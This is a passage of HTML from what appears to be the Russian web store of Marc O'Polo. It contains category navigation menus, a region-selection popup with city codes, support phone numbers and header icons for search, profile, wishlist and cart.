                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/sharfy-1/' class='bed__lynx'>Шарфы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/remni-1/' class='bed__lynx'>Ремни</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/koshelki-1/' class='bed__lynx'>Кошельки</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
                                
        <div class="bed__item mt-3">
        <a href='javascript:void(0)' class='bed__link bed__link_sm mb-1' >Покупателям</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                    <div class="bed__sub-item">
                                <a href='/about/delivery/' class='bed__lynx'>Доставка</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/pay/' class='bed__lynx'>Оплата</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/exchange/' class='bed__lynx'>Возврат</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/faq/' class='bed__lynx'>Вопросы и ответы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/sizes/' class='bed__lynx'>Таблица размеров</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/news/' class='bed__lynx'>Блог</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/' class='bed__lynx'>О бренде</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <span class="bed__lynx">Устойчивое развитие</span>
                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>

                                        <nav class="bed__list">
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/' class='bed__lynx bed__lynx_margin'>Показать всё</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/orange-fiber/' class='bed__lynx '>ORANGE FIBER</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/sustainable-materials/' class='bed__lynx '>МАТЕРИАЛЫ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/social-responsibility/' class='bed__lynx '>СОЦИАЛЬНАЯ ОТВЕТСТВЕННОСТЬ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/climate-action/' class='bed__lynx '>ЗАЩИТА КЛИМАТА</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/designed-for-circularity/' class='bed__lynx '>ЦИКЛИЧНОСТЬ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/certification/' class='bed__lynx '>СЕРТИФИКАЦИЯ И ПАРТНЕРСТВО</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/care-and-repair-guide/' class='bed__lynx '>РУКОВОДСТВО ПО УХОДУ И РЕМОНТУ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/sustainability/a-denim-story/' class='bed__lynx '>DENIM STORY</a>                                                </div>
                                                                                    </nav>
                                    </div>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/franchise/' class='bed__lynx'>Сотрудничество</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/contacts/' class='bed__lynx'>Контакты</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
            <div class="bed__item bed__item_null ">
            <a class="js_iframe_widget bed__link bed__link_sm mb-1" type="button">Подарочные сертификаты</a>
        </div>
    
        <div class="bed__item ">
        <a href='/about/loyalty/' class='bed__link bed__link_sm mb-1' >Программа лояльности</a>            </div>
    
        <div class="bed__item ">
        <a href='/about/store/' class='bed__link bed__link_sm mb-1' >Где купить Marc O'Polo</a>            </div>
                        </div>
            <div class="bed__panel hide" data-num="2">
                            
        <div class="bed__item ">
        <a href='/junior/catalog/devochki/' class='bed__link ' >Девочкам</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/junior/catalog/devochki/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/verkhnyaya-odezhda_2/'>Верхняя одежда</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/svitshoty-i-khudi/'>Свитшоты и худи</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/futbolki_1/'>Футболки и топы</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/trikotazh_1/'>Трикотаж</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/bryuki_1/'>Брюки и шорты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/platya_1/'>Платья и юбки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/bluzki-i-rubashki/'>Блузки и рубашки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/aksessuary_2/'>Аксессуары</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/kupalniki/'>Купальники</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/devochki/outlet/'>Outlet</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/junior/catalog/malchiki/' class='bed__link ' >Мальчикам</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/junior/catalog/malchiki/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/verkhnyaya-odezhda_1/'>Верхняя одежда</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/svitshoty-i-khudi_1/'>Свитшоты и худи</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/rubashki_2/'>Рубашки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/futbolki_2/'>Футболки и поло</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/bryuki_2/'>Брюки и шорты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/aksessuary_1/'>Аксессуары</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/plavki-i-kupalnye-shorty/'>Плавки и купальные шорты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/malchiki/outlet/'>Outlet</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
                                
        <div class="bed__item mt-3">
        <a href='javascript:void(0)' class='bed__link bed__link_sm mb-1' >Покупателям</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                    <div class="bed__sub-item">
                                <a href='/about/delivery/' class='bed__lynx'>Доставка</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/pay/' class='bed__lynx'>Оплата</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/exchange/' class='bed__lynx'>Возврат</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/faq/' class='bed__lynx'>Вопросы и ответы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/sizes/' class='bed__lynx'>Таблица размеров</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/news/' class='bed__lynx'>Блог</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/' class='bed__lynx'>О бренде</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <span class="bed__lynx">Устойчивое развитие</span>
                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>

                                        <nav class="bed__list">
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/' class='bed__lynx bed__lynx_margin'>Показать всё</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/orange-fiber/' class='bed__lynx '>ORANGE FIBER</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/sustainable-materials/' class='bed__lynx '>МАТЕРИАЛЫ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/social-responsibility/' class='bed__lynx '>СОЦИАЛЬНАЯ ОТВЕТСТВЕННОСТЬ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/climate-action/' class='bed__lynx '>ЗАЩИТА КЛИМАТА</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/designed-for-circularity/' class='bed__lynx '>ЦИКЛИЧНОСТЬ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/certification/' class='bed__lynx '>СЕРТИФИКАЦИЯ И ПАРТНЕРСТВО</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/care-and-repair-guide/' class='bed__lynx '>РУКОВОДСТВО ПО УХОДУ И РЕМОНТУ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/sustainability/a-denim-story/' class='bed__lynx '>DENIM STORY</a>                                                </div>
                                                                                    </nav>
                                    </div>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/franchise/' class='bed__lynx'>Сотрудничество</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/contacts/' class='bed__lynx'>Контакты</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
            <div class="bed__item bed__item_null ">
            <a class="js_iframe_widget bed__link bed__link_sm mb-1" type="button">Подарочные сертификаты</a>
        </div>
    
        <div class="bed__item ">
        <a href='/about/loyalty/' class='bed__link bed__link_sm mb-1' >Программа лояльности</a>            </div>
    
        <div class="bed__item ">
        <a href='/about/store/' class='bed__link bed__link_sm mb-1' >Где купить Marc O'Polo</a>            </div>
                        </div>
    
            <div class="bed__well">
                                                                            <div class="bed__hr">
                                            </div>
                                                                <div class="bed__phone">
                                                    <a href="tel:+78005000195">+7 (800) 500-01-95</a>
                                            </div>
                                                                <div class="bed__phone">
                                                    <a href="tel:+74955454188">+7 (495) 545-41-88 (Москва)</a>
                                            </div>
                                                                </div>
            <div class="bed__bottom">
                                                                            </div>
    </div>

    




<div class="leak leak_bot" id="reveal-reg">
	<div class="leak__h2 geo-heading">ВАШ РЕГИОН — <span id="geo-region"></span>?</div>

	<div class="leak__flex">
		<button class="button button_full" id="closeBaseLocation">Да, всё верно</button>
		<button class="button button_other" id="openAnotherLocation">Другой регион</button>
	</div>
	<div class="leak__close">
		<img src="/local/templates/cetera_common/images/rm.svg" alt="close" />
	</div>
</div>

<div class="leak leak_big" id="reveal-choose">
    <div class="leak__h2 geo-heading">ВЫБЕРИТЕ РЕГИОН</div>

	<p id="vpn-text" class="hidden">
	Кажется, вы находитесь не в России или у вас включён VPN.<br
		class="show-for-large"
	/>Пожалуйста, выберите регион или отключите VPN.
	</p>

	<div class="src">
	<input class="src__input" id="location-search-input"  value="" placeholder="Найти" />
	<button class="src__submit" >
		<img src="/local/templates/cetera_common/images/src.svg" alt="" />
	</button>
	<div class="src__drop" id="location-container-values"></div>

	</div>
	<div class="row geo-location-window-list" >

				<div class="col-md-6">
		
		<div class="leak__item"
			data-id="7700000000000"
			data-parse-text="Москва"
			data-parse-value="г. Москва"
			data-parse-zipcode="101000"
			data-parse-city_fias_id="0c5b2444-70a0-4932-980c-b4dc0d3f02b5"
			data-parse-region_fias_id="29251dcf-00a1-4e34-98d4-5c47484a36d4"
			>
			Москва		</div>
		
		<div class="leak__item"
			data-id="7800000000000"
			data-parse-text="Санкт-Петербург"
			data-parse-value="г. Санкт-Петербург"
			data-parse-zipcode="190000"
			data-parse-city_fias_id="c2deb16a-0330-4f05-821f-1d09c93331e6"
			data-parse-region_fias_id="6d1ebb35-70c6-4129-bd55-da3969658f5d"
			>
			Санкт-Петербург		</div>
		
		<div class="leak__item"
			data-id="6600000100000"
			data-parse-text="Екатеринбург"
			data-parse-value="Свердловская обл., г. Екатеринбург"
			data-parse-zipcode="620000"
			data-parse-city_fias_id="2763c110-cb8b-416a-9dac-ad28a55b4402"
			data-parse-region_fias_id="92b30014-4d52-4e2e-892d-928142b924bf"
			>
			Екатеринбург		</div>
		
		<div class="leak__item"
			data-id="2300000100000"
			data-parse-text="Краснодар"
			data-parse-value="Краснодарский край, г. Краснодар"
			data-parse-zipcode="350000"
			data-parse-city_fias_id="7dfa745e-aa19-4688-b121-b655c11e482f"
			data-parse-region_fias_id="d00e1013-16bd-4c09-b3d5-3cb09fc54bd8"
			>
			Краснодар		</div>
		
		<div class="leak__item"
			data-id="6100000100000"
			data-parse-text="Ростов-на-Дону"
			data-parse-value="Ростовская обл., г. Ростов-на-Дону"
			data-parse-zipcode="344000"
			data-parse-city_fias_id="c1cfe4b9-f7c2-423c-abfa-6ed1c05a15c5"
			data-parse-region_fias_id="f10763dc-63e3-48db-83e1-9c566fe3092b"
			>
			Ростов-на-Дону		</div>
				</div>
			<div class="col-md-6">
		
		<div class="leak__item"
			data-id="5400000100000"
			data-parse-text="Новосибирск"
			data-parse-value="Новосибирская обл., г. Новосибирск"
			data-parse-zipcode="630001"
			data-parse-city_fias_id="8dea00e3-9aab-4d8e-887c-ef2aaa546456"
			data-parse-region_fias_id="1ac46b49-3209-4814-b7bf-a509ea1aecd9"
			>
			Новосибирск		</div>
		
		<div class="leak__item"
			data-id="8600001000000"
			data-parse-text="Сургут"
			data-parse-value="Ханты-Мансийский АО, г. Сургут"
			data-parse-zipcode="628401"
			data-parse-city_fias_id="f1eb1809-47d4-4f0b-9a74-fa416e9d3df2"
			data-parse-region_fias_id="d66e5325-3a25-4d29-ba86-4ca351d9704b"
			>
			Сургут		</div>
		
		<div class="leak__item"
			data-id="5200000100000"
			data-parse-text="Нижний Новгород"
			data-parse-value="Нижегородская обл., г. Нижний Новгород"
			data-parse-zipcode="603000"
			data-parse-city_fias_id="555e7d61-d9a7-4ba6-9770-6caa8198c483"
			data-parse-region_fias_id="88cd27e2-6a8a-4421-9718-719a28a0a088"
			>
			Нижний Новгород		</div>
		
		<div class="leak__item"
			data-id="3600000100000"
			data-parse-text="Воронеж"
			data-parse-value="Воронежская обл., г. Воронеж"
			data-parse-zipcode="394001"
			data-parse-city_fias_id="5bf5ddff-6353-4a3d-80c4-6fb27f00c6c1"
			data-parse-region_fias_id="b756fe6b-bbd3-44d5-9302-5bfcc740f46e"
			>
			Воронеж		</div>
		
		<div class="leak__item"
			data-id="7400000100000"
			data-parse-text="Челябинск"
			data-parse-value="Челябинская обл., г. Челябинск"
			data-parse-zipcode="454000"
			data-parse-city_fias_id="a376e68d-724a-4472-be7c-891bdb09ae32"
			data-parse-region_fias_id="27eb7c10-a234-44da-a59c-8b1f864966de"
			>
			Челябинск		</div>
				</div>
			</div>
	<div class="leak__close">
		<img src="/local/templates/cetera_common/images/rm.svg" alt="" />
	</div>
</div>


    
<!-- services -->
<div class="duty hide" data-num="1">
    <div class="header__list header__list_end">
        
<div class="header__search header__search_desktop">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#000"></path></svg>
    <div class="header__reserve">
        <img src="/local/templates/cetera_common/images/reserve.svg" alt="Закрыть">
    </div>
</div>

<a class="header__link-service header__link-service_desktop" data-num="1" title="Сервис">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M14.46 9.94c0-.36.01-.65.24-.92l.74-.85c.34-.39.5-.71.5-1.18 0-.48-.29-.74-.76-.74-.57 0-.8.38-.9.84l-1.58-.18c.1-1.26 1.08-2.17 2.54-2.17 1.59 0 2.43.9 2.43 2.15 0 .66-.31 1.2-.65 1.61l-.74.87c-.37.42-.34.59-.34 1.07v.59h-1.47V9.94zm-.16 4.14v-1.84h1.82v1.84H14.3z" fill="#fff"></path><path d="M15.18 18.71c-5.13 0-9.3-4.17-9.3-9.3s4.17-9.3 9.3-9.3 9.3 4.17 9.3 9.3-4.17 9.3-9.3 9.3zm0-17c-4.25 0-7.7 3.45-7.7 7.7s3.45 7.7 7.7 7.7 7.7-3.45 7.7-7.7-3.46-7.7-7.7-7.7z" fill="#fff"></path></svg>
</a>

<a class="header__link-service" data-num="2" href="/personal/" title="Мой профиль">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m18.74 13.99-.13-2.8c.08-.09.17-.17.25-.27.7-.68.83-1.67.93-2.46l.28-3.67c0-2.12-.85-4.65-4.89-4.65-3.2 0-4.89 1.61-4.89 4.72l.25 3.36.03.23c.1.79.23 1.78.85 2.38.1.13.22.24.32.35l-.13 2.8-7.2 3.23.65 1.46 8.1-3.63.12-2.68c.14.07.27.14.41.19.34.13.72.19 1.13.19h.67c.41 0 .79-.06 1.13-.19.14-.05.28-.12.41-.19l.12 2.68 8.1 3.63.65-1.46-7.16-3.22zm-2.65-2.93c-.17.06-.36.09-.58.09h-.67c-.22 0-.42-.03-.58-.09-.55-.2-1.11-.63-1.66-1.29-.28-.27-.37-.93-.44-1.51l-.02-.17-.25-3.27c0-2.15.99-3.07 3.29-3.07s3.29.91 3.29 3l-.25 3.32-.02.19c-.07.57-.16 1.22-.52 1.58-.48.59-1.03 1.01-1.59 1.22z" fill="#fff"></path></svg>
</a>
<a title="Избранное" class="header__link-service header__link-service_desktop" data-num="3" href="/personal/wishlist/">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M15.17 18.68c-.22 0-.43-.09-.58-.25L6.67 9.88c-2.06-2.22-2.06-5.82 0-8.03C7.69.75 9.04.15 10.48.15s2.79.6 3.81 1.7l.89.96.88-.95C17.08.77 18.43.16 19.87.16s2.79.6 3.81 1.7c2.06 2.22 2.06 5.82 0 8.03l-7.93 8.54c-.15.16-.36.25-.58.25zM10.48 1.73c-.99 0-1.94.42-2.65 1.19-1.5 1.62-1.5 4.25 0 5.88l7.34 7.92 7.35-7.91c1.51-1.62 1.51-4.26 0-5.88a3.618 3.618 0 0 0-5.3 0L15.76 4.5a.82.82 0 0 1-1.16 0l-1.47-1.58c-.71-.76-1.65-1.19-2.65-1.19z" fill="#fff"></path></svg>
    
<div class="header__round header__round_right js-favourites js-favourites-circle hide">
    <span class="header__round__number">0</span>
</div>



</a>

<a id="icon-cart" href="/personal/cart/" class="header__link-service" data-num="4">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M19.33 4C19.11 1.89 17.34.23 15.17.23S11.24 1.89 11.02 4H7.88v14.6h14.6V4h-3.15zm-4.15-2.17A2.6 2.6 0 0 1 17.74 4h-5.11c.2-1.23 1.26-2.17 2.55-2.17zM20.88 17H9.48V5.6h11.4V17z" fill="#fff"></path></svg>
    <!--<div class="header__round header__round_right js-cart hide"></div>-->
    <!--'start_frame_cache_bx_basketFKauiI'--><div id="bx_basketFKauiI" class="header__round header__round_right js-cart hide">
    <span class="header__round__number">0</span>
</div>         <script data-skip-moving="true">
//             window.PopMechanicCartData = {
//                 total: ,
//                 totalWithDiscount: ,
//                 products: [
//                     //                 ]
//             }
         </script>
        <!--'end_frame_cache_bx_basketFKauiI'--></a>
    </div>

    <div class="duty__title">ПОМОЩЬ</div>
    
                    <div>
            <a class="knot knot_margin" href="/about/store/">Магазины</a>
        </div>
                    <div>
            <a class="knot" href="/about/pay/">Оплата</a>
        </div>
                    <div>
            <a class="knot" href="/about/delivery/">Доставка</a>
        </div>
                    <div>
            <a class="knot" href="/about/exchange/">Возврат</a>
        </div>
                    <div>
            <a class="knot knot_margin" href="/about/contacts/">Контакты</a>
        </div>
                    <div>
            <a class="knot" href="/about/loyalty/">Бонусная программа</a>
        </div>
                    <div>
            <a class="knot knot_margin" href="/sizes/">Таблица размеров</a>
        </div>
    
    <div class="duty__hr"></div>

    <div class="knot knot_10">ПОДДЕРЖКА, 09:00 — 21:00 МСК</div>
    <div class="duty__flex">
        <div class="duty__cell">
            <div class="duty__text">Вся Россия</div>
            <a class="knot" href="tel:+78005000195">+7 (800) 500-01-95</a>
        </div>
        <div class="duty__cell duty__cell_second">
            <div class="duty__text">Москва</div><a class="knot" href="tel:+74955454188">+7 (495) 545-41-88</a>
        </div>
    </div>
</div>

<!-- lk -->
<div class="duty hide" data-num="2">
    <div class="header__list header__list_end">
        
<div class="header__search header__search_desktop">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#000"></path></svg>
    <div class="header__reserve">
        <img src="/local/templates/cetera_common/images/reserve.svg" alt="Закрыть">
    </div>
</div>

<a class="header__link-service header__link-service_desktop" data-num="1" title="Сервис">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M14.46 9.94c0-.36.01-.65.24-.92l.74-.85c.34-.39.5-.71.5-1.18 0-.48-.29-.74-.76-.74-.57 0-.8.38-.9.84l-1.58-.18c.1-1.26 1.08-2.17 2.54-2.17 1.59 0 2.43.9 2.43 2.15 0 .66-.31 1.2-.65 1.61l-.74.87c-.37.42-.34.59-.34 1.07v.59h-1.47V9.94zm-.16 4.14v-1.84h1.82v1.84H14.3z" fill="#fff"></path><path d="M15.18 18.71c-5.13 0-9.3-4.17-9.3-9.3s4.17-9.3 9.3-9.3 9.3 4.17 9.3 9.3-4.17 9.3-9.3 9.3zm0-17c-4.25 0-7.7 3.45-7.7 7.7s3.45 7.7 7.7 7.7 7.7-3.45 7.7-7.7-3.46-7.7-7.7-7.7z" fill="#fff"></path></svg>
</a>

<a class="header__link-service" data-num="2" href="/personal/" title="Мой профиль">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m18.74 13.99-.13-2.8c.08-.09.17-.17.25-.27.7-.68.83-1.67.93-2.46l.28-3.67c0-2.12-.85-4.65-4.89-4.65-3.2 0-4.89 1.61-4.89 4.72l.25 3.36.03.23c.1.79.23 1.78.85 2.38.1.13.22.24.32.35l-.13 2.8-7.2 3.23.65 1.46 8.1-3.63.12-2.68c.14.07.27.14.41.19.34.13.72.19 1.13.19h.67c.41 0 .79-.06 1.13-.19.14-.05.28-.12.41-.19l.12 2.68 8.1 3.63.65-1.46-7.16-3.22zm-2.65-2.93c-.17.06-.36.09-.58.09h-.67c-.22 0-.42-.03-.58-.09-.55-.2-1.11-.63-1.66-1.29-.28-.27-.37-.93-.44-1.51l-.02-.17-.25-3.27c0-2.15.99-3.07 3.29-3.07s3.29.91 3.29 3l-.25 3.32-.02.19c-.07.57-.16 1.22-.52 1.58-.48.59-1.03 1.01-1.59 1.22z" fill="#fff"></path></svg>
</a>
<a title="Избранное" class="header__link-service header__link-service_desktop" data-num="3" href="/personal/wishlist/">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M15.17 18.68c-.22 0-.43-.09-.58-.25L6.67 9.88c-2.06-2.22-2.06-5.82 0-8.03C7.69.75 9.04.15 10.48.15s2.79.6 3.81 1.7l.89.96.88-.95C17.08.77 18.43.16 19.87.16s2.79.6 3.81 1.7c2.06 2.22 2.06 5.82 0 8.03l-7.93 8.54c-.15.16-.36.25-.58.25zM10.48 1.73c-.99 0-1.94.42-2.65 1.19-1.5 1.62-1.5 4.25 0 5.88l7.34 7.92 7.35-7.91c1.51-1.62 1.51-4.26 0-5.88a3.618 3.618 0 0 0-5.3 0L15.76 4.5a.82.82 0 0 1-1.16 0l-1.47-1.58c-.71-.76-1.65-1.19-2.65-1.19z" fill="#fff"></path></svg>
    
<div class="header__round header__round_right js-favourites js-favourites-circle hide">
    <span class="header__round__number">0</span>
</div>



</a>

<a id="icon-cart" href="/personal/cart/" class="header__link-service" data-num="4">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M19.33 4C19.11 1.89 17.34.23 15.17.23S11.24 1.89 11.02 4H7.88v14.6h14.6V4h-3.15zm-4.15-2.17A2.6 2.6 0 0 1 17.74 4h-5.11c.2-1.23 1.26-2.17 2.55-2.17zM20.88 17H9.48V5.6h11.4V17z" fill="#fff"></path></svg>
    <!--<div class="header__round header__round_right js-cart hide"></div>-->
    <!--'start_frame_cache_bx_basketT0kNhm'--><div id="bx_basketT0kNhm" class="header__round header__round_right js-cart hide">
    <span class="header__round__number">0</span>
</div>         <script data-skip-moving="true">
//             window.PopMechanicCartData = {
//                 total: ,
//                 totalWithDiscount: ,
//                 products: [
//                     //                 ]
//             }
         </script>
        <!--'end_frame_cache_bx_basketT0kNhm'--></a>
    </div>
            <div class="duty__title">ЛИЧНЫЙ КАБИНЕТ</div>
        <div><a class="knot" href="/personal/">Войти в личный кабинет</a></div>
        <div><a class="knot" href="/personal/?register=yes">Зарегистрироваться</a></div>
    </div>

<!-- favourites -->
<div class="duty hide" data-num="3">
    <div class="header__list header__list_end">
        
<div class="header__search header__search_desktop">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#000"></path></svg>
    <div class="header__reserve">
        <img src="/local/templates/cetera_common/images/reserve.svg" alt="Закрыть">
    </div>
</div>

<a class="header__link-service header__link-service_desktop" data-num="1" title="Сервис">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M14.46 9.94c0-.36.01-.65.24-.92l.74-.85c.34-.39.5-.71.5-1.18 0-.48-.29-.74-.76-.74-.57 0-.8.38-.9.84l-1.58-.18c.1-1.26 1.08-2.17 2.54-2.17 1.59 0 2.43.9 2.43 2.15 0 .66-.31 1.2-.65 1.61l-.74.87c-.37.42-.34.59-.34 1.07v.59h-1.47V9.94zm-.16 4.14v-1.84h1.82v1.84H14.3z" fill="#fff"></path><path d="M15.18 18.71c-5.13 0-9.3-4.17-9.3-9.3s4.17-9.3 9.3-9.3 9.3 4.17 9.3 9.3-4.17 9.3-9.3 9.3zm0-17c-4.25 0-7.7 3.45-7.7 7.7s3.45 7.7 7.7 7.7 7.7-3.45 7.7-7.7-3.46-7.7-7.7-7.7z" fill="#fff"></path></svg>
</a>

<a class="header__link-service" data-num="2" href="/personal/" title="Мой профиль">
